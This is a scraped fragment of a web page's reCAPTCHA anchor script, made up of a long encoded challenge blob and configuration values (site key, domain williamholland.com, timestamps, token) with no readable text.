6shwovCj8KfKm8aw67DiRg/wprDuh5PAX3CgXDDuMKybUVSwrTDgcOxw6Mbw7TDtXjCjnnCr2TDp1wCCzPCo8O6w5lUL8KfNgRFw7MQw7duwp7DtgMkJsObw5fDrMKAwqfDqsKVZMK0E8OpGsO5K8KKAMKAw7XCqcOofsKES31pwojDt8KdC8OwSMO7Xg/DlxXCv8OEwrXDjMOjIxVaw7PDlsO1w7tkw73Cq8OLwqbDrcKxDH3Dj2/[base64]/Cm8KDMMOzwq3DpxF6B8KQT1HDrArDpHsGwq0IE8O2ZMOaw4zCkh3DsHE3EsOXwq5HSMOVwr/DpsKOwoplLScvwpHCqMOUTj5qRBnCpxcdQ8OOd8KkCQBOw6jDnzXDvMK6XcOQRsKkYMO8F8KiC8KtwpVvwr5dMQDDiA0zJkfDr3bDpiEJw5IpJSYwQzsGHTHCnMKresO5AsKXw7PDlQHCn3zDtMOfwonDmy98w73CgcOpw6wgJcKmRsOCwq/CswjDtFPDghMCTMKTQm3DtzhREcKfw508w5ZJOMK3RDwyw7rCsSB3TygCw5PDpMKyCRXCjsO/wqjDkMOYw40jCXI7wpXDpsKSw4JeLMKBw43CtMK/NcKawq/DosKSwrLDr1IaKMKtw4dcw7lPH8KEwofCgsOWNgDCmcKNcBLCmsOpLBPChMKYwoHCr3bDpjnCv8ONwqVqw63CmcO4AznDihLCn3nDhsO7wo3DlxfDoEMOw6A2CMKnW8Oaw4zDuiTCojzDiT3DsjNKH1cjwpUFwqPCuQgzSsOTAcKEw4NJWWgpwooHK1rDmQfCpsO1wr/DicOOwqw0wp5cw6x9SMOXwrYJwqbDnMKpw7w7wqjCoMOGUMOoLsOsOsOsEhVhwrc/w5V2JcKbwq98XQnDoMKQJcKMRVPChcO8wr7DowzCl8Kow5I9wogWwrcIw4XDoABmKMKZbhplJsKDwqF/PQhYwr/ClT3DlAsLw73ChxTDlV3DpW95w75mwpLDuVkIGFrDmjDClMK3w7k8w41RF8Opw6/DgX7CosOjwo1Jw4fDrsOUw6DChDvDjcKrw7o5bsOpbQ/CiMOIw4RZf2N9w6NbTMO1w5/[base64]/w70BwqQHw4/Ckl0SJcOYw7kkeMOxw4jCmyIvwpjDq27Cu8ORchvCmcK3UBAFwrNDw4tywpdPWcOrIsOyB1XDssOXFcKBAioXZMK2wo0vw7EGOsOmOidqwp/CgjEkKcOucWbDnEzCvcKhw7fCvSRaOcOLN8KbCjHCnsOCEy7CksO/cU/CnMKIfmTDicOeewTCtlbDmgfCpxPCilzDhAQCwofCmMOgTcK8w5o9wqtjwp7CucKMGWELKCNGwrjDgcKOw4wKwpfCumPCvD4lBBvCj8KdXjzDmMKSAVvDjMKbQ3XDujXDtsKUGCPCkyTDgsKWwq9LX8OqK1Bhw4BtwpvDmcK/w5VIWyU2w6XCu8KKfsO4wozDmcKrw7wmwoM9CzZ/eg/[base64]/[base64]/w4HDn8OMw68Rw4p1w6F/wrfCk8O2Q8KyKsOjwqImw4QzXsKqNWRzw47DsWFDw6bCpx9AwqrDpAzDg3IWw5/Ds8O3w5xRZA/DssOPw7wHM8ObBsKDw4oOZsKZGG4LTl/Dn8OJdcOYMsOaNS19DMODOMKrH29cAnDDrMKuw6I9cMO9Yn8uPlQvw6zCjcOle1/DvRTCqA3DpSbDocKpwpFwcMOkwofCrWnCm8Krb1fDmHMaDxYSd8KCdMKQcRbDgnh2w5sDFSrDi8Ktw73CjcOnBlpfwoTCrGMWEDDCmMKRw63CjMOcw6DCm8KQwqDDtMKmwp1USzLClcKLESY6F8Otw6Y4w4/DocKNw6LDhUDDqsKywpLCvMOcwogie8OeInXCgcO0YMKOfcKFw6nDuxsWw5JYwqZ3ZsKkGg/DicKkw5LCpmHDg8O7wonCuMOeaQk3w6zDp8KWwpHCjFhzw55xS8OSw75wKsO4wohRwpwEan5XIG3DjDkEfUZIwr5owrXDnMKGwrPDtDMTwr1vwrY8LHEVw5HDmcONUcKMV8KKWMOzUUAhw5dLw7bDpwTDoAnCiDYbBcKjw71HK8OHwoJMwozDuxPDuFMPwqHDj8KQw6/DkcOSE8KWw5HDlcKzwqUvUcK6VWpRw4nCuMKXwqjCnntUNRMZQcKEKzjCpcK1bhnCjMKcw5/DtMKTw4bCjcOnFMKtw7TCosK5XMKXRsOTwpVRXArCuEUXN8K+w7jCkcOtacOmH8Kjw7oCJWvCmDvDhRhDOVZRcxl9IFUmwqEFw7sJwqDCi8K/DsKfw4/DmntNBzcLYMKWVQjCvMKtw4zDmMKYcXfCksOuMCbDmcKIHHLDvjxpw5rDsXIlwpHDqjVABCrDhMO4N0IGdRxjwpDDrHNFCi0nwphFMcOBwo0pTMKLwqtDw4AqfMKewozCv1oYwobCrkbChcOrb0nDgMOkWsOMcsOHwqXCh8KLJjlUw5/DjlVIG8KKwoMGaj3DvUoEw4BHMmlWw5zCrTFew63Do8OvTsKzwo7Csi3Dr1oJw4PDgxxXKRsDH1jDuSN9C8OxZT/Di8OgwqV9TglqwpkpwqE8CHjCtsKFQWRAKVNCwrjCt8OWTXfCrCTCp1YCRMOgbsKfwqFvwq7CqsOVw7nCmcO7w4trF8KewooQEcKhw5XDtHLChsOuw6TDgCBCw6vDnEXCvSnCpcO8ID/DikZMw63DgiEvw4XDtMOww4XChS/CpsKHwpBtwr7Drn7CmMKWNigiw53ClhbDoMKRWcKQe8ONFA7CuXNNbsOQUsOLGjbCksOxw4t0LiHDq2IGQcKZw6PDqsKZGMOqF8ONNMKqw43ChxLDph7CoMOzfsK/w50lwpvDsRA7QArCu0jCjX5hRFNgwoPDhEfCn8OqNQnDj8KOSMKgf8K4R2TCjcKDwprDucK3BjLChkzDoWEyw6nCssKOwpjCsMKswqx8by3CkcKawqhdGcOMw53Djy3CpMOEwpHDkFReSMORwqkTN8K/woTCuGsqNH/DvBU2w6HDnMOKw4kJfm/CpA9ewqTCjnNYe0vDtG00S8OSwoo4UsOYdwJLw7nCjMO5w7PCnsOuw53Do1LDicKSwpTCvHfCjMOdw6HCs8Omw7RYM2TDpMKCwqfClsOPfQJnHkjDicKew5JeXcK3ZMO+w7AWYsKrw5E/wqvCm8OHwozDh8KEwrTDniDDgS/DtG7DmsO4DsKRQMOwKcORwpPChcKUKEXCuWtRwpEcw4Izw5TClcKTwrdUwq/[base64]/H8KnwqXCg3xUw63ChgBiw5Fpw7Y0w6QNDEDDjTHDgVjDvcOnOcOrN8Kew5zClMOrwpFwwpHCq8KWDMOQw6B9w6hXCxceOAYUwqXCm8KeLB/DoMKue8KFJcK7B1/[base64]/w6bChT94MsKfI8Ozw6XCksKVHyPCjUnCv8OoM8KtWHzCl8OPwp7CrcOeaSjCsUBJwoktw4rDhXlow4lvXSfDscKpOsO4wrzCiCQJwq4MNRrCt3XCnxFYYcKjAxvCj2TDllPCisKnf8KaLE3Dh8OHWhQqMMOUcxHCtcKucMOIVcOjwqViYC/DsMKjOcKRGsOlwq7CqsK/wrbCqzDCnwNFYcOePETCpcKpwoMgwqbCl8Kywp/CuhAlw447wrTCiFnCmAd7QHRxNcOIwpvDssKmXcOSfMOyEMKNMS5CAgJDWMOuwoB7XHvDs8KkwqjDokgTw6fCsFFGGcO/TxLDqsODw7/DtsOJCiN7PcOTaHPCu1A9w4bCu8KlE8O8w6rDrS3CnhrDgWnDsg7DqMOlw4PDo8O9w7Fpw7rCkG3DhsK7Ll1Qw70YwqzDisOrwqLCp8OhwopowrrDv8KiKVTCgG/Ck1hFEsOyAMKEGnhdYiPDvWQTw4Uewr3DsRAswowIw5VlWgDDsMKtwqbDgsOPUcO6EsO6aBvDjArCllTDu8OUd2HClcKUTBMhwp/DoHPCt8KDw4fDhCnCjDoGwr9QTMOhT1YkwpwvPDnCosKYw6Fjw5oMfCrCqWFnwo8awqnDpHbDnMO1w7N7EDTDlRPCtsKkK8K5w7Rxw6QVIMOiw7vCnQzDrhzDocKJTMOrYk/DsikAMcOXBi4fw7/CjsO5cDHDi8KewpluTS7DjcKVw5/DgsOmw6J3EgfCkVnDm8KwOG5mLcOxJcK8w6LCjMK6NG8Dwrpaw7/CmsOjKMKWTMKLw7ETbF7CrmQNZ8KYw5Z6w4HDmcOVYMKAwqDDonNJfF7DosKAwqXCsWLDu8KibsOsE8KEWhXDksKywqXDlcOLw4HCs8KFH1HDnyk/woYsdcK8OcOBUQbCgDMQewAowrHClEgbWh9mXsO/[base64]/DumdUw4YIwqlvKxdjwr4iRifDmEHChgZFwo0Iw7jCiMK4JsK2M1hHwojCo8ONDV1xwocQw7paJD7DscKKw7ZJHMOfwqbClzJnNsOZwpHDoEtTwqldBcOYRnbCjW/[base64]/Cp8OWKMOhwrPCrxMcUsOgw6XDgMKHwr3Ct23CscOHKjB4N8OONcK0cCExXMK5JFzClsKfDxs4w5gAf2ldwo3CncOFw6bCs8OgXRN8wqYtwpQWw4HDhzM/w4MGwr3CpsKIX8Khw7fDl1DCo8KEFyUkQsKRw7nCo3I4dwHDmyLDuw9Ow4rDgcK1dE/DpxgAUcOswrDDtF7Cg8OlwppNwoEbKUIdLn1Rw4/CjsKIwqlaGWzDpy/Dg8OCw6zCgCnDu8OeGwzDt8KvA8KZQ8KUwrLChw/[base64]/wq3Ch1/CvMO5ZUlbwpt6EjwJw5vCnzQQw6YFw6EAfMOheFE5wrAKHcObw60CAcKqwobCp8OswoQNw7zClMOIQMOHw5/Du8OWO8OpTcKKw5E7wpfDgWBAMVDChjgUGBbDvsOHwpfDvMOxw5nCgsOlwqrCpldsw5fCnsKKw7fDkjhDM8O0UxoqQxbDrzzDgkfChMOiWsO9dDkTD8Oew6VbfMKkFsOBwqo6CsKTwq/[base64]/CqhhnwprCiWFBV8OMwpYUZFbDhMK7RGTDqcO+fMKHSsOqJsKWen/Ch8OVw5/[base64]/[base64]/YsOyw5bCkBtVY8KtBFLDssKpdMO2woFNwoVhwq9aY8KewqQIKsOlTB0Uwrtpw5TCoCbDr15tH3nCtjjDgjdTw7tMwqjCiGckwq3DhMKkwrg4B0PDuVrDrMOgNXLDlcOtwrM2P8Ocwp7DgxgiwrcwwqbCkcOHw7pZw4xtDG7Ci3ICw5J4wqjDusO2BW/CqDEbaFfCisKwwqkow5rDgSPDtMOywq7CisKFBwE5wpRtwqIFQMOsBsKrw6zCv8K+wovCrMOUwrsAWnzDqXJSEDNcw41Ue8KQw6tGw7NVwonCocO3XMKDI2/CvWbCmR/[base64]/worDkC9HwpYqenNIwrZNwqFvAcKCd8Ohw4LCjcOawqlTw4HDnMO9wrTDsMORcTbDuiDDgSwlIAhUWV/ChcOYI8KGVsKqJMOaHcOXe8OKD8O7w7HDtiEnFcKXdH1bw7DDhkXDkcOxwrXCvmLDrj8Rwp8nwpTCgR83wrvCu8KlwrzDrm/DmX/DgT3CnVdDw5rCtHE7ZMKASDXDh8OKA8Kbw7HCiwRIW8KmG23CpGHCpUs3w5Niw4jCqj7Dv2rDvwnChlByEcOIMMKPfMO6HyDCl8Oswodow7DDqMO3w4DClMOhwpPCk8OLwrbDiMO/[base64]/DhcKMGAvCrcOgw53CiMOHw5TDoMKYwrNjwp0XwrhpPBV6w6QYwrsmwrPDvRfCjnMSIip6wpHDlilQw6PDoMOxw7fCpQwmccKTwpoNw6PCjsObS8O+NiXCvzjCkm7CjSMPw7xBwprDlgJDfcOLKsKlMMK1w4tPfUpTNBHDn8O3TSABwr3Cn0bCmi/CkMO2Y8O8w7UhwqJswpEpw7zCjiXCmi1sZz4QQGTCuTTDsx/DsRdhGcOTwootw6XCknLCtsKNwqfDh8KwYFbCgMKZwrwrwoDCicO+wpRURMK9ZsOawpjCrMOYwp5rw74fBsKZw7vCsMOxJMKBw68fO8KSwrJeYhbDrgrDqcOlcsOZbsOQwq7DsjMJUMOcScOxw6dGw7RJw6dhw5xnMsOlc2/[base64]/w47CrcOawqfCvG7Dt8K0b38PEGczwroIw4LDoQzCr1Q/woJOEy/CosKWRsK1ZsKGwqbDucOKwrbCnAfDnGMWw6HDocOJwqtGR8OrNk3CisKiUETDmTJRw6xNwoUrBhbCtFt+w7jCmsOswqdxw5UnwrzCs2tpR8KYwrwbwoVCwogcagrCqBjDrylsw5LCqsKLw77ChVENwp1rG0HDpS/Dl8OOVsK2wpvDkBzCs8O1wrUHwqYYwohNUVbCrHs0MsKEwocuFX/DmsK8wqNEw58aSMKVbsKrHCNvwqATw79xw7NUw5MHw4hiw7fDuMKHTsOuUsOkw5FBasKVBMKiwrh5w7/CvsKOw5bDs3nDi8KjeVYRW8KcwqrDtcOSHMODwqvCnj8vwroPw7BtwonDu3HDi8OlZsOxC8KydMOTWMO4G8Okw7HCjXLDtMOMwpzCu0rClmzCpSrDh1XDt8OTwqpxGsO9KcKsIcKZw5VDw6BBwpMFw4ZxwoYfwoU6WSNDDsKSw7kQw4TCnSowBg46w67CvFkGw6s/woU9wrrClMOMw5XCnzJtwpQQOMK2CsO2ScKnVsKhR0vCogxbVANRwqXChMO2eMOAcwLDh8KzZcOBw61ow4XCsnbCh8O/wpDCtR3Cv8OJwpfDumXDu2TCoMOHw5jDvMK9PcO4L8Kfw55RPMKNwqUow5/CrsKgdMKSwp7DqnVdwqTDoz0Ow557wonCozoKw5PDiMO7w75ENsKcbMORZWrCjgFVVD0kGsOrX8Kzw50tGmLDgD/[base64]/DnnLCscKiUcKdwrhjwp3Cgn9rw5wGwoXCo8O9UTZnw4R3T8O5BMO3Lmlgw5bDlMKvaiB9w4PCqmwiwoFxGsKVw50Zw7IUw4wtCsKYwqUtwrMTUiRGUMKBwpkLw4HDjioVajXDuwN/w7rDqsO3w5VrwprCtFM0DMOCZMKxbX8Qw7gxw5nDg8OyDcOEwooMw6YnecKlw70IQBRDPcKENMKNw5/Dq8OsDcOkQ3nDiWdMHT8iTmh7wpvCh8O/VcKiCMO6w4TDhyXCmFfCsgBlwr9jw5LCuEQtMU55esOqCTl8w7DDkVbCscKlwrp2w5fCpsOCw6zCisKSw7AQwqLCq1IOw5jCjcK5wrHCvcO0w6fDvgUHwp1Tw4nDu8OQwrfDvUHCkMKaw5teGi4/IlrDpF98ZTXDkDnDrk5jVsKYwovDnmLCjlNmDsKGw4JvKcKfACrCo8KdwoNVDMO5YCDDssO/wrvDoMO9wojDlS7CqFZcaD8zw6TDl8OZEMKNQxNZMcOOwrNlw4DCnsKPwrHDjMKIwp7Dk8KLLEnCmhwjw6xKwp7Dv8KsewfCgwBJwowPw6/[base64]/[base64]/wpbDgUPCgsKTe8O5Fi1xwqXDtycMZXkYwpF/[base64]/DisK7w41uAi7CswQzwrx3wrlkNsKVwrjCsTZFHMOlw5dvwojDkyLCssOrGcKjBMO7AlDDnyDCrMOMw7TCiRUqb8O+w6nCocODP2vDicO0wpczwqbDmcOvGsOCw4DCusKqwqPCqMOdw6LDqMOCdcOqwqzDqW4iYW3CmsOiwpfDp8KMCGUjGcKLUHpvwod/w6rDjMOewo/[base64]/Ct8OHwot4bRwgw4QDLifDvVEuXnM3w4dew68CEsKyIsKoB2HClMKGQ8KWGcKrbmfDj1RvNUVVwrFUwolvMl19MlwEw5XCp8OtKMKKw6vDksOQfMKPwp7CjC4jfsK6wqYkwpFqdF/[base64]/MsK9N8Oiw4/DmMKhwovCtMKmCcOaf0lbw4DCqsKow7VEwrjDhWjCkMOHwpHCp0rDkxXCsnclw7HCrFAuw5jCsxnDmGhrwovCoGnDncOQdF7ChMObwqJyccKHZGM0QMOAw4liw5/DrcOow4PCgz87acOmw7TDqMKWwoRRw6M3QMKLKBbDhErDocOUwprCgMKZw5VAwqbDoSzCjR3ClsO9w5hpTDJ1aWrDlVXCqC/DssKCwqDDk8KSMMKkWMKwwpENA8OIwpdFw68mwq1Qwrw5LsKiw63CgyPCtMKBb2M/A8OCwqrDtS1Jwq5tRcKQGsOUfy/ChiRMNGjCkTV7wpRAe8KoKMKew6bDsyzCkDjDp8KFeMO1wqDCo1DCj1LCsm/Cuy9iBsKiwrjCjgktwqcFw4DCt1t4JV01PC0kwobDoRbDqcOBEDLClMOBYDdtwrI/wo9gwoJywp3DtVExw5rDrgLCpsOpD1vCqAETwq/[base64]/GUgyw4fDoTQGw7DDvFLDqcO/w59Gw5TCty8KJAfDrUYxEEHDpC4ww5grGjXCp8O9wqzCqS54w4h4w5nDkcKaw57CmXPCt8KVwpQ/wqHDuMO7asKydyMWwploRcKmdcKIWRFAasKiwpbCqg/CmEdaw4NWDMKFw67DmMOhw5heAsOLw5nCgkDCvk8We0Q8w6VlJnnCssK/w5FVNRBkekYfwrduw7VaJcO2HT15wqIiw7lCeTvDrsOVw452w7zDrmJsBMOHSnxFXMO+wojDuMK/[base64]/w4TDicKow5LDvVpZwpwjIxvCssKPw7BtC8KoQ0k2wrABScO/wp/DjEsEwqHCr03DgsOHw60bIG7DnsKzw7dnTBnDqsKXHcOoXcKyw64WwrZgIS3DhcK4OMO+JcK1Ak7Dsw4+w4TCmMKHGkTDtjnCqXZYwq/CuSwfKsOCDsOVwrbCs0sAwpPCjWHCsGbDo03CqEzCmRTDrcKSw5MlRsKMcFvDmjHDu8OLRsOQTl7Dh0bCrFnCrDbCpsOHBDhnwpRhw6zDhcKJw47DrW/CjcO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc849YZAAAAAKpdm7x5NDYbI-bjlHJQTWOzkavZ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,371],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://williamholland.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aoY9uQ2ChW4L0KotJroUDSh6CVS2aZrCpkirgRU17Es\\u003d\x22,0,0,null,1,1769610793095,0,0,[180,190,134],null,[24],\x22RC-RXTuChAxRWJcNA\x22,null,null,null,null,null,\x220dAFcWeA5ThE6iNBOPE3MiTKNqjQeZb8Of9912lOkpf3UJ9s8IAKSeb1pA3_FH94HCv0PGsIoVgdTw7keUf-b_fIp0YNTbvX5UAw\x22,1769693593184]");
    </script></body></html>